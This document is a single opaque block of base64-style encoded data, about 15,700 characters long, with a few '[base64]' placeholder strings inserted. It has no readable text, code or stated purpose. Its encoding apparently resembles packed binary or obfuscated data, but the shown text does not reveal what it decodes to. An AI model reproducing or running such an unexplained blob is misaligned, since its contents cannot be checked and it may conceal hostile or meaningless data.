7wo7CjsKnXMKhw5E3LHhqw6g4wr1MAmNlw64GKsKPwoMqMxjCoSMkUDzCr8K5w4rChMOCw4xAPWfCmhLCqz3DsMKANAXDh13Cv8O/w50Zwq/DrMK6BcKSwqsyQAMhwq/[base64]/[base64]/wrnDrcKnwr7Cp8OQKhrCjMKSw6fDn1gUwpfCoCLDisOKasOEwrrCtsKAJDrDj1PDusK6HsOvw7/Crjt7wqHCjcOSw4IoMcKrGRzDqcO+SgBtw67CqEVjW8Opw4JTTsK5wqULwp8nwpUFwqglKcKpw4PCqMOMw6jDkMKpd1vDn2bDj3/DgRtVw7LCtiklR8Kvw5hqU8KSJj52PGURVsOkwovCmcK+w4TCtcOzZ8OxLzscFMKGZFUQwpvDnMOLw6LCkMO/[base64]/Cp1LCqkE+wqvCmn9pw4B2GxXCvXXDncOQPMOZYwohdcK/e8OtFWPDpRPCucKlUzjDnMKcwq7CjBkpY8K9YMO1w75wYMO6w7rDtzELwpzDhcOLED/CriHCg8K2w5rDoAPDt1Yae8K/Gg7DrXbCk8O+w7sUPsKjQwBlTMKbw7TDhHHCosK0W8Ocw7XCrsOcwqBjVGzDslrDsX06w45bw63Ck8KCw53Do8Krw7vDphl2c8KWeRsIYBnDv1wew4bCpgrCpBHCtcOuwqQxw6VdCsOAfMKaTMK5w7w6aTjDq8KHw4l/bcO4Vj7CtcOswqXDpcK0TBPCvGYPb8K8wrvCtF3CulLCpTrCqcKhCMOhw45wOcOechcBM8OHw5DDsMKGwoNwcF/DhsOiw5/ClkzDqSXDqnc7YMO+ZcKcwqjCl8ORw5rDmDHDuMKRZ8KlFwHDlcK0wpBba33DkDjDisOKfRdUw5hKw7t1w6xWw7LCmcOeY8Onw4HDl8Ofcy4bwo8lw5cbQMOIJW9lwpxwwozCv8KKVAZYfsOdw6/[base64]/XMKLbsK4HR7DsHXDhMKFIcObaMOdf8KsbVdEw4sSwqUqwr9CI8KXwqrChBjDiMKOw7/CicKYwq3Ct8K8w63Dq8Ocw4vCmk5fci8VL8KCwqpJfUzDmWPDkw7Ct8K3KcKKw5svfMKpUcKjUMKbZn9kBcOtDQFuFkfDhj3Du2FJNcOYw7TDsMORw6kXNFPDjV0ZwqXDmgrDh0VTwqbChsKbMSDDn2vClMO+NEfCinPDo8OjD8KMZ8K0wo/Dt8K8wpI5w6vDt8Occj/Ch2DCjWHDj1Jmw5XChWYgZkkiW8OhZMKLw5vDmMOAPsOYwoo+BMOHwqTDksKmw7rDhsOuwonCk2LCmjrCkxRRZWHCghDCvD/Dv8Oia8KOYxB7FmjChsOwO3PDtMOCw4/DjcO3LQo1wqXDoQzDqsK+w55Gw4M4JsKnOMKcQMOvJg/DtlnCpsOMFmtNw5B1wolawpjDqlUefGthB8Oow41gOSfCqcKcB8KjJ8K5wo1Zw5fDrnDDmGHClHjDh8KXC8ObImhuRW9uJ8OCDcO+IsKgHGY4wpLCjW3DrMKLV8OUw43DpsOmwpJ4E8K6wqbCvCXDt8KAwprCsS1Xwohdw6rChsKdw7XCvE/DvjMHwrPCq8Kuw4wiwqjCrABLwq7DiHlbacKyEMO5w6c2w7E2w5HCrsKLBQdcw6sPw73CvkLDqFXDt3/DnkMzw79QR8KwZjDDrjQZYXw0S8KgwoLChzZBw4bDocOpw7jDvF9FGVs1w77DgnzDkUcPGgFdbsKywoY8VsOZw6PCniMgKcKfwq3ClsO/SMONN8OZwqN5Z8OqXwk0VMOcwqXChMKIwrZ2w5oVSSrCuiXCvsKFw6nDscOfcyR8c0IpF1fDoRXCjy3DvAdCwobCrkzCu3jCvMKowoAswrYxbHpDA8KNwq7DqxZTwpXCui0dwq/DphVaw4AAw5Aswqo+wofCjMO5DMOcwp1iS3hMw43DoljDvMOtQnIcwpPDoTJkBsOFDHonCgpvCMO7woTDrMKGUcKOwrjDgz/Dh1rCuBUtw5DCgRvDggPDlMOfcEMGwqjDqwLDpDnCkcK2QxQZYMOxw5xkNzPDsMKtw5HDgcK2ecOyw5oacB56bxzCpi/CkMO/[base64]/Cgn8YwrlywpPCj1XCmsK1w6vDgcK/QMO1wrxjCyx3wonCkMKcw7Fzw4/DtsKzGDDDrCDDhlLCoMOZVsOFw4RFw4VAw7pVw6wYw5k7w7jDosOoUcOwwpPCksK6V8OpFMK1PMOFKcOHw77DlGoEwr5tw4AGwp/CkV/Dh3LDhhHCnTfChV3CpgpbdnwAw4fChkrDs8OwKjwhc1/DhcKVUX/CsTrDlAjCisKUw5XDv8KCF3zDrD8pwrcgw5ZKwqxGwoxCQsOLIm91CnDCl8O5w4wiwoFxK8Ovwokaw6DDilLDhMK1ScKjwrrCl8K8SsO5wqfChsOPA8OQUsKnwovDlsOdwrNhw4AMw57CoGpgwpHCgzrDk8Kuwqd2w6/[base64]/Cow1PSsKBwqBlwoRQCcKZwr/CpcKTDm7Dv3wiVl/[base64]/wpfDvR1JPjslwoQyw4nDncOvw7p1w7tCfsKPR2Ncfi4FLGbCvcOxw7sLwq48w7TDh8OMbMKObMKyUEbDuGnDhsOJPDA3OD9jwqVSRnvDhMOTAMKpwqXDvwnCscKjwrrCksKvwoLDkX3CgcKUag/DosK5wrvCs8Kcw7zCtsKoGhHCuSnDqMOzw4rCkcOPUsKcw4LDkGUVJRspWMOuaHx9FMOWNMO3D1xEwp3CsMOef8KMWl8twpLDghNUwoMeHcKfwr3CvFUFwr8lIsKXw53CtMOnw7/[base64]/DkzQdwqLClkotwrjDilNTC8ONwpBDw7/[base64]/RWjCp8Kiw7/Dt8O2QsKCLsO4wp9Dw7xybBjDosK4wojClAg5eHrCmsOiUMKmw5RKwrzCgWxZEsOYHsK5eFfCkBBfISXCuw7DqsKiwqE1UsKfYsK4w49YEcKiIcODw6/DrlvCqcObw7oIU8OqTRUNJMOvwrrClMOiw5bDglZXw705wr7Cr2gmGAJxw4PCnB3DiHQIazkmGRlkw53DkTNVNCZFXsKdw6Acw4LCisOpTcOmwppnO8KuTMKRfEMvw7TDoRbCqMKYwr7CgmvDgk7DpDw/fyYzSSUecsKcwpdGwpFwLRkTw5DDviZNw5HCumNlwqQAIxnCtX5Ww6XChcKswqodCnnCizrDssKNE8O1wovDgmQmJcK0wrzDsMKFK2grwr/ChcO8aMOrwq/[base64]/CuVfCvkIcwrfCm8KEMzhNw7nDv27Cp8OLNcOMw78twqRAwosPDMKiP8KMwpDCr8KLTwpfw67DrsKxw6cqLMOsw4XCuyPCisKFw4E8wpzCu8KjwqHDp8O/w5TDuMOuwpQKwo3DjMK8dkgWEsK+wp/DlsKxw6ctNmYrwpt8H1jCryXCucONwo3CisKFbcKJdBLDhFklwrklw4p6w5jCizbDoMKiagrCtx/DuMKmwqvCuT3Cl3XCgMOOwo18KCbCtmUcwrZkw4Enw6hCd8KOFy1TwqLCmsKWw4LDrn7CpjjDo0XCoXHDphFZdcKVGHNvesKawobDsQUDw4HCnBbDtcKlIMKUBXvDrcOrw5LCqSHClEV/worDiDBLYBRowr1sT8OrFMOpwrXCr3DCvELCjcK/bsKsLShYYyYow4TCvsKTw6zCnBhjeAvDk0UDD8ODbDdeVyLDpGfDoRsVwoYewogSaMKsw6cxw4oZw697eMOYSDE/BUvCnW7Cq3EdWScfeybDvsKow7UWw5HCjcOgw5hqwrXClsKwNg1WwrvCuQDCt0I1esOxV8OUwrjCusOUw7HDrMObWQ/DpMKiYyrDrhVeOEpmwo5WwqwUw4rCmsKowonChcKNwq0jEDHDv2Ujw7PCpMKTRDpmw6tww5F5wqXCv8Kmw6vDj8OwT3BrwrUuwqlkQg/[base64]/BxQhwo49w7TClsOyU8K9GsO3w6NawpzDosKww4nDnC4wL8O3wohEwpLCrnEqw5rDiRbCgsKHwowYwrPDngXDnzR9w4RaZsKww4jCo2bDvsKCwpTDmMO3w7QZC8OvwoURCMKkXMKHcMKRwr/DlzVgw4l4XF4NJzslQxHDjsKxayTDrMO6TMOFw5fCrTrDrMKeXhIpB8OBXREhSMKCHBHDkiclb8K4w4/[base64]/[base64]/CvEvCoMK+wpTDqsOkPsKhw5HDq8OQw7VxDMOmDsOpw4p9wolPw7UFwqNuwo7DhMOPw7PDq3Nye8K5C8Khw6N8w5HCrcK6w4NABix+w6TDgGBVBCLCoDQbGsKCw7piwrPCjzMowqrDqirCisOww4/DmcOhw6vCksKNwrxEG8KtDgvCiMO2RsKxQcKRw6Eew5LChy0mwrTCkigtw6vDvC4geiPCi1DCtcOUworDk8OZw6N2DANYw4/CiMKdaMOIw4MbwpbDrcOIw6XCqsOwBcO4wr3DiVw/w41bVjc8wr5wXMOVXR1cw743woDCt2skw5jChMKEH3EPUi3DrgfCr8Olw4nCrcKlwoBxI34RwojDojrDnMOVQUMhwoXDgcKGwqAGG2tLw4DDpX3DnsKbwpsKHcKFWsK+w6PDp2jDo8KcwoxOwpRiMsO0w5VPVcOMw73DrMKewrfCnxnDq8K6wqgXwp1awqZ/X8OYw5FowrvClxJiCRrDvsOfwoR4az4Dw7XCvxDDi8Kfw7l3w43DlSnDsjlOc0rDsVHDtk8DEmLCjzXCtsKdwpfDncKYw58EYMOGWMOhw5LDvw3CvXXCtD3DrhjDlHnCmsOVw5NOwpFhw4RbegHCosKdwp/CvMKGw5vCpWHDm8K6wqQQOy1pwqsFw681cS/CtMOZw7ksw6FYGDbDp8O4UsO5YwE+woh6akbCjsKAw5jCvcOrGCjDgy3CpcKvYsKXO8Oyw5fCqsK7XnFmwpzDu8KlNMK+QT7CviDCl8Opw443JUXDoA/CjcOYw6bDlxJ/[base64]/[base64]/CscOJP8O+CMOAw4AYw6bDiTV7d8OOwrFTwp8xwpFDw6MJw60awpvDo8K2Y17CkGBuFXjCllXCuEEyWwNZwqglw7nCj8OSwpgaCcKCcg0jHMOmGcOtUsKwwqk/wqRTVMKAG19rw4bCkcOlwoLCoQVqSj7CjCZbecK3YHTDjAXDjWTCgsO2VcOJw5/Dh8O3BsO7aWLCtcOLwrZVw50RasOdwqnDuSfClcKnYCl5wpcAwpXCtzTDr2LCm24BwrdKY0zCq8OdwrLCt8KYT8ONw6XCmjzDu2UvVQXCpjAtZVtdwoTCnMOfIsKMw7cew7/CnXnCs8KAOUXCsMOOwq/CnVohw5VDwrfCnkjDjsOSwrU+wqI3EQPDhSzDkcK3w7Ilwp7Cu8OcwqHCrcKnFgY0wrLDmx5JDm/CpMKvMcOUJsOrwptaW8K2BsKpwrkAO2MiFQVBw53DqkHDpCcZHcKlNUrDpcKDeUjClMKdasOew6d2X1nCgAVjUzvDgm9iwohxwoHDkkUMw4xHfsKwSWMpLsORwo4twoFcWDtAH8O9w7cLXMO3UsKLf8KmTC3DpcOQw7dhwq/Di8OXw7/CtMOHZBnChMK8NMORc8KHPVDChyjDtsKywoDCqsOXw70/wrjDssOFwrrCp8ODUWhNKsK2woJRw5TCjX1mWkXDrEEne8OlwoLDmMOIw49zfMKvP8OAQMKCw7vCvChSLcKYw6nDol7DkcOrbj5qwonCshMzO8OVfATCn8KXw4InwqJswp/DoD1xw7bDo8OLw6LDuXRGwonDjcO3WGdewpzCj8KUSMKCwp1We1dAw582wqfDjnYFwoLCjyxRJRHDtCjDmSLDrMKNCsOcwqMpMwjCqx3DlCPCoBzDvXkTw7d7wooTwoLClwLDrGTChMOySinCl0/DgcOvJ8K7OQQLMGHDh2wjworCsMK8w7fCkcO9wrHDjjrCjE/[base64]/Do8KOwrlzOMO0wr5WU8OCw5ckw6kPHTA5w4nCicOvwrbCvMK/fsO0w49NwojDqsO2wo5DwoUXwoLCtE9XTzDDj8KUc8KOw6lgEcO5esK3XDPDvMKuHUo5wq/[base64]/wp9cEyF0Jg5GwqLDq8OUw7fDgMK2w6PDk1fCsFlMB8OYwox3bcK/LV7Cs0N4wp7CqsK3wo7DgcOAw57DpQDCtwfDncOowpoRwqLCtMOpcEtVYsKuwp7DkX7DsQXCj1rCl8KIIg5mNV4cbH5ew6Ijw615woXCm8KTwqdpw6DDlmLDj1PDqyw6I8KZFRJ/C8KXNsK7wpzCpcKrUWMBw7HDp8Kqw49NwrbDgMO5fGLDs8OYdS3CmDpjwr8zGcKdXUYfw7N/wq0swojDnwnCnyN2w6rDjcKIw7BxBcOdw4jDoMOFwqDDuQjDsCxfTUjCgMOmd1pqwrddwrlkw5/DnxNTGMKfZVA/[base64]/[base64]/DoEknHgjDrsONw5cNw4bDo3XCisKKYMKvF8KQw57Dg8Obw4JDwrzCtBvCnMKVw4TDk2XCpcOtdcOSDsO2MR3CtsKvN8K6Z2YLwrVYw6HCg1vDl8O/w4Z2wpAwQ0tEw6nDiMOMw4HDqcKqwpfClMKNwrEzw51vYsKIQsOGwq7CkMOiwr/CicKvwrMvw5bDuwVoeFcLVsOMw5MXw5LDr3nDvAjCuMOHwq7DjUnCr8OpwpkLw6HDuHfDu2MKw7ZLEsKLYMKCWWvDj8K8wp84f8KNdzkSdcKHwrJVw4/CsXTDiMOiwrcKAFMFw6ULUXBmw5pXYMOeD27DqcKBQkDCusK8O8KfPzvCui3CjcOZw7/CksKYIx1pw5MEwrUxf1BfOMObTsKEwrDDhMOSGEPDqcOgwpgrwoAxw6p7wpPCtMKsZ8Oaw67DnG3Dp0fCncKrK8KMFhoxw4rDl8KRwojCiRVHwqPCiMKbw6RzP8OyH8O5CMOCTUtUQcOew4nCqXo/fMOrSW8ScDXClE7Dm8KEEFNDw7nDoj5cwoVoJAPDuSYuwrHDix/[base64]/CrcO+w58mwpXDosKBwpfDlBtqfnXChMKwK8KHw4fDtsKgwrg+w5fCq8Kpb1XDnsKrJCjCmMKKfyjCoRvCoMOLRjbClSXDmMOTwp5Be8K0cMKlIcKAOzbDhMOFR8K9EsOLR8KZwr3ClsKQWEgsw47CjcOZVG3CjsOHRsK/eMOSw6tGw54lLMKUwpbDjcO9eMO+HCPChhnCuMOxwoULwo9Fw6REw4DCqlbDv0DCqwLChRHDqMOSU8OywofCpMOvwq3Dh8OUw7vDk0IXLMOmZizDmCsfw6PCn0N9w7pkA3bCuCjCnWjDusOAeMOCVsOXUMOmSURTG3hrwrRlI8Kew5nCpmAIw7EDw7TDtsK5SMK/w5Z9w5/Dk07CmBE7IxHDgW3CgS0/wrNGwrRWDkfCjMO4w67CosK/w6Urw7DDlcO+w6FAwrc8a8OQFMOkMcKBO8Ozw4TDucOswojDrMKtDR0mEAhGw7jDjsK2EEjCpWJlBcOUGMOmw7DCg8KgB8OfZMKXw5XDpsOcwpDCjMOAAwgMw65ywo5AL8O8VMK/UcOYw4YbLMKrGxTCuXnCh8O6wqgFUF3ChjHDqsKWQ8OyW8O8FsOlw6RCMMKIbzAaXifDtjjDg8KNw7MgG1vDhSN6Vzx/VBAaMMOBwqrCt8KpccOoSxYfOm/CkMOATsOZA8KEwoknWMO5wqV5F8KCwrw0PysoKVIMeD8ibsOYbk/CtXHDsjtLw7ECwqzCgsOaPnQfw6JXTcKRwqzDl8Kgw5nCjMKEw7nDssO1AcOrwoo1wpjCsGvDhMKZTsOnUsOjXCrDhk1Tw509csOOwo3DtVMZwoscXcKyKTXDpsONw65Gwq7DhkwZw6DCpnclw4DDoxInwp95w4lrJWHCosOaJMKrw6x/wqzCqcKAw6fCm3fDocKzcsOFw4TCk8KAVMOWwpHCsU/DoMOsFX3CuUdbccOmwpjCoMK5dzxjw4Jiw7IrXFguR8KLwrXDgMKGw7bClHbCjsKfw7ZQODzCvsKHOcKxw5vDrHtMwprDkcKtwp0JLMKxw5tUccKDZQLCn8OgZybDj1TCiA7DkCzDrMOnw64Ew7fDi052VB51w7TDjmbDlgsrHWhDPMO2V8O1d1rDo8KcJG0lJDnDlU/[base64]/Ch0J9SHDDvsKPw47CtHN1w7DDmsOTBFhCw6DDiQg2wpXCt2Quw4fCtcK2MMKnw6pEw7Upf8OzYzLDrsOyHMKuXhzCoiBUVjF/[base64]/wpwkw6lKwrzDgsKow7lCRcOBcjtrw4ZFw6nDlcO5JHUEexRZw4Fxwpspwr7Dn2bCjcKYwqAvAsKiw5TCnkvCskjDv8KCZUvDrj1oWBfDusKdHjAhdljDjMOVfQZAdcOWw5ByNcOLw5/CjxDDn2t/w6B9JBlFw68HVVPDr2PDvgLDpcOTw7bCsi45OX7Cg2Epw6rCgMKeRU5SH0LDhAsWesKawr/[base64]/w77DmcKqw5HDsUBnw7XDosKZwocUW2FFwqDDrz3ClHppw7nDugLDljpzw6HDryXCj08jw4LCozHDkMK2DMOeXMO8woPCthrCtsO/[base64]/w7/CgsOocsOkW1TCtiHDj8KcYsKnw4nDinQAID4Mw6/Do8OEekXDncKNwoZoTMOMw4hCw5XDrS3DlsOHWg0QFyx0HsKcYCBRw4jCkTfCtXDDmVvDt8Kqw6fDvCtPXxBCwpPDlBBvw5tww4EVAMOibi7DqMK2QsOvwrRSf8Ofw6TCrcKoVCTCk8KEwp5hw5HCo8OjRQEkDcK4wpTDpcKmw6s3KFk7Hwlow7DCj8KUwr/Dm8K/d8KhM8OiwqLCmsOgUk8cwoI+wqQ1DUpWw7rDu2bCnRNKeMOxw58UHVQow6XCgsK0MFrDmnEifjthbsK8fcKPwqfClsOmw6sBEcO9wpTDicKAwppoKEoDbMKZw61xd8KCBSnCuX3DsH0KecOkw67DiFM/T3oGw6PDtBoSwqzDrnEoTHcJccO5f3UGw7DCkWDDkcKqYcKEwoDCrG9Cw7s8Rm93cnPCjsOKw6p1wqDDosODP0prbsObWBvCjUjDl8KKJW5OCkvCq8OxODpbeSMTw5MHw7nCkxXCk8OcGsOQSEXDrcOpMDXDh8KsGAE/[base64]/DmMK8wpvDjXjDvm0Lw61ywpbCk2XCpsKNXmQpEkotw4QPYW1/wp1pfMO4OX9ORizCmsOBwrrDv8Kvwr5Jw6t/[base64]/[base64]/Do8OcCcKsw4tjdkAVbh3Cu09/wqvDnndwacOewrrCrMO4aw8ywoQ3wofDnATDqHYGwog1S8OqKw1Zw6jDiVLCvT5MY0rCtj5PWcKBHMOYwpbDm2IewoVbX8ODw47DpsK8I8KVw57DgMKrw59mw6IFb8KSwrrDnsKsIwBrQ8OGYMOIEcOWwpRWBlpxwpltw5cbfAAjMibDmkNkXsK/NyhYdkAlw6B5DsK/w7vCtcO5AggIw4xpJMO5FMOGwqoCTVvCuEkQe8K5WB/DssOeOMOowo4fB8Kqw4PDiBYEw79Bw5Z8d8KDeQTDmcOmGcK8w6LDuMKRw79nG3nCkQ7Dkm5vw4EVw7DCscO/fW3DmMO3bkHDtcOxf8KMYQvCgQFmw7FLwpHCoTpwBMOXKToXwpsacsKNwpDDjGHCk0PDtDnCj8ONwovCk8KMWsOcemQBw51ud0x9acOEYUnCqMKGCcKjw4gBMg/DqBUZbE/DmcOWw4gje8KTVil2w6wvwoIfwqB1w57Cp3bCucOzeRM+TMOve8OvYMKFZVdfwpvDnlw8w6A/QwLDj8OpwqIxfkp/woc5woLCkcO0IsKJBikVfHnCuMKES8O6XMO6e28ZPXDDrcK3YcOOw5nDuAPDv1F8QVXDnjIJY1g8w6HClyTCjz3DhlrCosOAw4jDlMO0NMOVD8OfwoZHb3B8fMK0wpbCg8K0V8O3E3InDcOrw68awq/Dim8dwqLDn8OewqkNw69ww4LCkCrDqWrDgmjCo8KXWsKObTRAw5XDnWHDqhgnUk/CjhHDtsO6woLDqMKAWkZvwqrDv8KbV0vCmsKsw792w7tse8O/[base64]/WsKCbRxYw6JWwqF/EcOcw6tqwr/[base64]/DosO5ahxyDgd+LhXDrEXCsFvDoykhw5FGw6p+wrNBelkzBsK9Lkd8w6YST3PDkMKQVm7CqMObFcKuSMO2w4/CscKCwppnwpVvw6scTcOASsKjw4vCv8Odwp85J8Khwq9rwrvCg8KzGsOGwpMRwr5PEC53KhpUw57DtMOpDsKCw6Iuw67DocOeG8OUw5/ClDvCggzDoyZnwq1zEcK0wqbDocKgwpjDsEfDhA4ZMcKRZTNgw4HDjcKxQsOMwpxVw4VnwpDDjCbDo8ODMcKMVl8RwrNsw4AuDXtBwqlRwqXDgQE4wowFIcOQwobCkMOJwr5xOsOCYRdcwqQpcsO4w7bDoxvDnHIlNSdHwrErwrPCu8O7w4/Dr8Kbw7XDkMKOWMOGwr3DvQERPMKKV8Kswrhww5HCuMOGZU3DisOBMRfCmsOfUcOiJQpEw7/CrjHDthPDs8KRw7LCkMKZYHtHDMOHw4xGXW1UwoHCtDsaScK2w4bCpMKgOVvDry5NfRjCuAzCpMO6w5LCiyjDl8Kxw6XCtDLClTDDihwmScOWSWUcAh7DlyV8LC1GwprDpMOyClA3UGLDtsKbwoktI3EGHATDqcOZwrnCs8O0w6nCvjfCocO/w4/CkgtwwqjChsK5wrnChsKKDU7DqMKiw510w6kAw4fDqcOZw7Uow5p6HlpAS8OUQx/[base64]/Cuh1qw4jDq8KTV2nCpj41Zx/DqMOlV8KNLkjDvCLDssKMAMKdEMOxwo/DqEMywpHCtcK7EnQJw5bDl1HDs2dhwoFxwoDDgXR+NwrCuijCsAIoAl3DlBDDr3jCuDHDgRAIA1toL1vDslsHDThiw71Xc8OIeFALYxzDqk9JwqZMQcOcRcOnG1BLcMOcwrzCi3xIUMKcV8KRScOkw6Ifw4lTw7HCpFZcwp4hwq/[base64]/[base64]/CucKEwq0gw5ZuFsOKQlfCpMK/wr40wqjCl17ChlZjw6DDkmFDTsK/w63DsEpDwoIaYMKjw4sJDy52YyhBfcOkTn4zGMOSwp8Sfi9rw4RIworDlsKmYMOaw6vDqgXDusKwFsKvwok5ccKRw6Ibwo4pVcOpf8OHY0rCik3DqGLCvcKVRsOSwoZ+UMOtw7Jab8OiNMOfbSXDlMKGK2/ChTLDq8KTHiPCnB43wrMqwovDmcKPGRjCoMKJw5kvwqXCr3/DmmXCscKsDyUFf8KBcMKIwonDrsKudsOKfGtiGn1PwrXCkVrDnsO+wqvCr8KiTMKPKlfCjRlFw6HDp8O7wq/CncKlOW7Cj3wwwpDCrMK5w6FdVgTCtH0Hw71+wrbDkid6EcODTDXDncKTwppfdhM0ScKvwpIsw6vCicKIw6Uxwp7Cmixuw5knLcOpQMKqwoxBw6nDnMOcwozCuUB5DVzDjkF1IcOsw7XDlWQjL8OtFsKow77CvGZcM1/DhsKkMifCgTl6LMODw5HCmMKjbk7Cv2TCnsK6B8OoAn3CoMOaMMOew4TDkRRUw6zChsOFfcORZsOIwqLCuA9SRAXDtgvCtTVbw40Aw4nClsKBKMKqOMKxwq9EfW5fw77CqsO7wqXCnMOPwrR5OTR9XcO7NcOXwpV7XTVswoddw7XDssOuw7AOw4PCtSMxw4/Cq1kEwpTDocOFVyHCjsO3wpJUw4zDoBfCilzDucKzw4gNwr3CikXDq8Oew70ldcOEeFzDm8K9w59pPcK2fMKnw4Rmw6o6FsOiwqdvw4MuPwrDvwQlwo9NVQPClylRMD/CqjbDgRUsw5QrwpTDrWFpBcOEfMOmRETCgsOuw7fDn1Bww5TDjMObA8OsM8KbeEAcw7HDuMKhKsKUw6olwqEiwrzDsmHCm28nJn0+VcKuw5dKMsOZw67CqcOZw5k2ZXRRwrXDnFjCu8OjfQZiORTCqhbDvDAhWX5dw5HDnXV/UMKCSMKxDwfCr8Oww7PDvT3Cr8OfEmTDr8KOwoRIw5U+YB9SeiXDnMORF8O6WVpPDMOfwrxRwo3Coy7CnGlmwoPDpcOIGMKSOUDDohcqw6MNwrrDrcKlcn7DumB5OcKHwo3DkcOXWcO8w4/CrlXDizgSX8KWSxt3DMKuU8KSwqgpw6l1wpPDjcKvw5LCsFYMwpjCmllOSsOAwooLF8OmEW0xBMOqw6PDiMOmw73DqWPDmsKSw4PDuFLDh3HDsSfDvcKfDmzDqx/[base64]/CnyjCsMKgL37DkcKQw6M8w6QuI8OAwqbCvn5sC8KUwqpOYHjCti5Pw4DDtR/DicKfC8KnL8KGFcOiw7E/w4fClcO1PMOcwq3CgsOJWFkWwodiwonDgsOaR8OVwrhkwofDtcK2wqA+eQLCjsKsV8OJF8O8QHJYw4NZXl8cwq7DuMKLwqdtRsKJDsO+NcKtwqLDm2fCkjBXw4/DssO4wpXDnnjCmVMhwpMwe0PCrQtWRMOcw65+w47DtcK3OS0yB8OUC8OCwojDsMK8w4vCicOUMTvDuMOpYsKOw4zDkg/Co8O/HVIJwooswpXCusKSw4cNUMOuV03Cl8KLw47ChHPDusOgT8KVwpZVISo8LA0uBgVZwqHDjsKpf0h0w5HDgyhEwrRSSsKjw6DCvcKbwo/CnEgFWgoFcy1/N2xKw47DpSFOJcKIw4NPw5LDlwxiecKME8KJc8OCwrTCksOzXWJWch/DgkEFLcOSGV/CjTo/wpjDjMOZRsKaw7PDtXfClMKEwrMIwopMV8KAw5DDisOBw7JwwoDDvsKTwo3Dtw3CnBrDq3TCp8K1w5PDlT3DjcOBw5jDi8KcCBkQw5B7wqNjRcOPNDzDk8K6UhPDhMORc2DCvRDDisKxJsOcO2kZwrDDqV1rw4URw6MZwojCuA/DgcK/[base64]/ChMO+TcKBScK7EMORI8KFScKhwrQoO1HDhjDDtC40wrRTw5EBclwWOMKlGcKSNcKKXsK/YMOiwo/Cj3TCtsKgwqkLCMOlOsKewpQIAsKuacO0wp7DphsYwr8fETjDncKXdMOXEMK9wr1Uw7/Cj8OVNwBmW8K/KcOJXsKjNl5YNcOGw7PDmjbCl8OAwotHSMOgPF41YsOGwrnCtMOTYcO5w7YOD8Oxw6wDW07Dkm7Dn8Oxwoh0c8Ksw6k9HgBHwpQ4DcOBHcOZw6ofa8KSGBw0wrzCpMKtwqtsw5/DqcKOJFPClVXCimIXOMKUw79wwq3CoU9jamwWaFcmwo5bLl9DfMO3A1RBGVHCgsOuDcKIw4LCj8OUw7TCgR06MsKIwoPCgyJKIsOPwoNdCinChQhmYkY1w7HCi8O2wqXDnmrDjRUeOsKiXg8/worDlAd9wpLDoEPCnnFOw43CqC00XDHDkX81wqjDmmvDisKtwrsiUsKcwqtEPBXDgjLDvh1vLMKzw40/XMOzWxkVMBBZDxbCvFFEJcOVIsO2wrQFdmoIwpA3wo3Cukl7CcOMUsK1QDbDsQ0UYcOFw6/[base64]/[base64]/[base64]/Ez3DnMKMw4TDvAAbwo4IMcKhYsOwasKVwo0IVWJRw5nDpcK0L8KGwqHCocODaWNAQcK9w5TDscK3w6jCnsKAPxnCi8KTw5vDtFbCvwvDjw5fc3/Dh8OSwqwFH8K3w55GNcORZsOAw6kBYkbCqyLDiWDDp2TDtcObJS/DvlktwrXDjAXCocKTJU1Cw5vCtMK+wr8+w5VaV0RXVkR5ccKSwrxZw7c+wqnDmC92wrMcw5t3w5sjwoXCoMKXNcOtIyNuIsKhwrZBEMO3w7rDqcKdw5pbd8O5w7dtKG1WV8OmaUnCtMKQwrFaw5l8w7bCv8OwHMKiZV/DgcOJw6wkHMOOcghiMMKqagwMPGYFWMK3c17CsFTCmkNbIUfCoUogwql1wqAew5TCl8KFwpzCusKoTsKgNUjDrXbDmiUGH8OLXMK/RQwAw4zDoHF6ZcKrwo5UwowRw5JIwqw5wqTDjMKeNMOyVcO8TTFFwox5wp9ow6XDhW4FR0/DrVNBAVcFw5FqLQ8AwqB/[base64]/DvcKBCRrDv0pkw6PDlMOswqlAFVjDsMOuasOSJ8Ogwo97Hh3Cq8K1MxbCv8KPKhFvVMOpwp/CpgTCm8KRw7nChyXDijQKw5HDgsKYFMOHwqHDu8KqwqrCohrDl1EdM8KDSkXDlSTCimUbDcOBNRwJw7cOOjVRKcO1wonCucKcXcOqw5fDm3gKwq9zw73CjErDu8KAwoMxwo/DmxHCkADCiVwvSsOGfxnCtVXDkWzDrMOswr08wrzCqcO0Mj/DiAZFw5psCcKfQ0zDqW4DVWLCiMKZd04Dwq9ow68gwqEpwrt5YsKJBMOaw4YOwosgO8Oxc8OcwpQWw77Dv3ZiwoFWwqPDpMK6w7rDjBJlw4rDuMOSLcKEw4DCgsOZw7EybzcuIMOOfcO5DA0yw5ceScOgw7LDqU4vWjPCt8KXwoE/GsKeenvDhcK2EVpew6tuwoLDrFLCiRNoJhfDjcKOO8KEwocoWhZZXz59PMKyw5sICMOHCMOaXB58wqjDnsKawpsABk7CsxbCvcKJJjo7bsKKCF/Cr0fCqkFYcj8rw5LDrcKmwpvCt2DDuMONwqoAPMKZw4nDikLDnsKzR8KGw502C8KTwr3Dk0PDthDCssKQwqnCpzXDtsKoWcOmw5bDlHYqIsOpwr4+KMKffAtnHsK+wq8Dw6FPw6/DjyY0wrbDrStnMkF4CcKVK3VCKH3DrQNNUBMMNSgRbwrDlTTDgS7CgTPClMKPNhbClg7DrGgdwpXDnhsEwpoOw57ClFXDoUh5fhfCvnIgwo/DhELDlcKIc2zDjUhCwrpSOVjDmsKew7JVwp/ChCUrQCspwok+a8OTQnXDq8OrwqEHLcKNCcOlw4oOwq1lwqRAw7PDmcK6XiDClgHCvcOmacOCw68Iw4vDiMObw7vDmlbCm1LDty4wM8KcwrM4woRNw4JdZcObYMOXwpDDk8OfABHCi3HDvcOiw7zChkvCtcKcwqwfwqtTwoM/woJSVcOhW3XCpsKrfUN9M8K/w7R2SVpuw50vw7HDn29CKMOxwqwbwoR0M8OIBsKCwqnCjMOnVl3CpXnClEXDmMOnNcKhwpEGCx3CrADCu8KPwpjCssKvw6HCsHDCjsOXwoPDlsO9w7bCtcOjP8KScFYGPTzCpcO+w47DshhFdxJEAMOFIwIIwrLDmT/[base64]/[base64]/w7Nww5PDoMKUwoFWwqwRBQZ7CsKXw7ERwr04HwvDi8KJehIyw5tLVmbDj8Kaw4pTYcKQwoPDi2o/wrZrw6nChm3DnW98wp7Dph0rJUluA2tlcsKLwqIiwpEqe8OawrQ2w4VgWBrDmMKIw6pAwo1iV8Kowp/DlmdSwqDDlnbCnX53FTAXw54OG8O+GsKEwoYLw5t0AcKHw57ClDPCuDnCocOSw7rCncO8KFvDji3CrgEswq0Ew6ZyNQg8wqHDpcKCPlx2Z8K4w5NwK3YDwptWQQbCtFhc